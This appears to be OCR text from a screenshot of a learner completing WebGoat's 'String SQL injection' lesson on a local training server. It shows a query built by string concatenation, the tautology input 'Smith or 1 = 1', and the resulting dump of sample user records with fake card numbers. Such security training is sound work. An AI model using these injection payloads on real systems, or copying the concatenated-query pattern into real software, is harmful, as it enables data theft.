 Applications WebGoat — Mozilla Firefox Text - LibreOffice Writer 3 Xfce Terminal GSW 43% - 2:04 2025-01-28 20:51 Sean Caroppo
WebGoat
127.0.0.1:8080/WebGoat/start.mvc?username=sean9810#lesson/SqlInjection.lesson/8
(A1) Broken Access Control
(A2) Cryptographic Failures
(A3) Injection
SQL Injection (intro)
SQL Injection (advanced)
SQL Injection (mitigation)
Cross Site Scripting
Cross Site Scripting (stored)
Cross Site Scripting (mitigation)
Path traversal
(A5) Security Misconfiguration
(A6) Vuln & Outdated Components
(A7) Identity & Auth Failure
(A8) Software & Data Integrity
(A9) Security Logging Failures
(A10) Server-side Request Forgery
Client side
Challenges
1 2 3 4 5 6 7 8 9 10 11 12 13
Try It! String SQL injection
The query in the code builds a dynamic query as seen in the previous example. The query is built by concatenating strings making it susceptible to
String SQL injection:
"SELECT * FROM user_data WHERE first_name = 'John' AND last_name = '" + lastName + "'";
Try using the form below to retrieve all the users from the users table. You should not need to know any specific user name to get the complete list.
SELECT * FROM user_data WHERE first_name = 'John' AND
last_name = '
Smith or 1 = 1 ' Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
, , 0,
127.0.0.1:8080/WebGoat/start.mvc?username=sean9810#lesson/PathTraversal.lesson